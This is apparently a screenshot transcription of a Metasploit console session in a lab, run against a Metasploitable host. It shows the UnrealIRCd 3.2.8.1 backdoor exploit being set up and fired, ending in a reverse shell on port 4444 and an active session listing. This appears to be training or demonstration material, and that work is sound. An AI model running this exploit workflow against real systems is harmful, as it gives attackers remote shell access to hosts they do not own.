 Metasploit Pro Console
File Edit View Help
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.179.102
RHOST => 192.168.179.102
msf exploit(unreal_ircd_3281_backdoor) > exploit -z
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] 192.168.179.102:6667 - Connected to 192.168.179.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.179.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hyAAP1ub4Sd9EYB9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hyAAP1ub4Sd9EYB9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.179.1:4444 -> 192.168.179.102:52273)
at 2016-12-08 10:11:42 +0700
[*] Session 1 created in the background.
msf exploit(unreal_ircd_3281_backdoor) > sessions -i l
[-] Invalid session identifier: l
msf exploit(unreal_ircd_3281_backdoor) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 192.168.179.1:4444 -> 192.168.179.102:52273 (192.
168.179.102)
msf exploit(unreal_ircd_3281_backdoor) >
Ready 39x80